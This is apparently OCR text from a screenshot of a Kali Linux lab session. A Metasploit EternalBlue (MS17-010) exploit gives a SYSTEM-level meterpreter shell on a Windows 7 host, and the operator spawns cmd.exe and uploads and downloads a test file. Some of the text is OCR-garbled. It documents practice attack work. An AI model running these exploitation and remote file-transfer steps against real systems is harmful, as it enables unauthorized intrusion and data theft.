 1 2 3 4 2 5:31
root@kali: /home/kali
文件 动作 编辑 查看 帮助
3 meterpreter x64/windows NT AUTHORITY
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Starting interaction with 3...
meterpreter > execute -H -i -f cmd.exe
Process 1812 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 650001
chcp 650001
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>upload /home/kali/桌面/123.txt
More? meterpre
meterpreter > upload /usr/123.txt
[*] uploading  : /usr/123.txt → 123.txt
[*] Uploaded 12.00 B of 12.00 B (100.0%): /usr/123.txt → 123.txt
[*] uploaded   : /usr/123.txt → 123.txt
meterpreter > download C:/Windows/System32/123.txt
[*] Downloading: C:/Windows/System32/123.txt → /home/kali/123.txt
[*] Downloaded 12.00 B of 12.00 B (100.0%): C:/Windows/System32/123.txt → /home/kali/123.txt
[*] download   : C:/Windows/System32/123.txt → /home/kali/123.txt
meterpreter >
kali@kali: ~
文件 动作 编辑 查看 帮助
192.168.101.128:6666 → 192.168.101.133:49176 (1
systemd-private-51af64d2c6ca4a41abf759115a6e5159-ModemManager.service-uZBRN8
systemd-private-51af64d2c6ca4a41abf759115a6e5159-systemd-logind.service-1s1JgX
systemd-private-51af64d2c6ca4a41abf759115a6e5159-systemd-timesyncd.service-TPXLqb
systemd-private-51af64d2c6ca4a41abf759115a6e5159-upower.service-RqjBxp
VMwareDnD
┌──(kali㉿kali)-[/tmp]
└─$ cd /home/kali
┌──(kali㉿kali)-[~]
└─$ ls
1 模板 文档 桌面 Desktop -shell ysoserial1
123.txt 视频 下载 app get-pip2.py test
公共 图片 音乐 Awesome-Hacking get-pip.py ysoserial
┌──(kali㉿kali)-[~]
└─$ cat 123.txt
hello world
┌──(kali㉿kali)-[~]
└─$